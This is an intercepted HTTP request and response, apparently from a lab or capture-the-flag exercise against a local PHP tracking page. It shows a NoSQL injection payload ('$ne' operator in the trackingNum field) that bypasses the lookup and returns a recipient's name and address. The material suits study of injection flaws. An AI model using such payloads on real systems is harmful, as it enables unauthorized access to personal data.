 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$ne":"x"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:57:24 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022
hide01.ir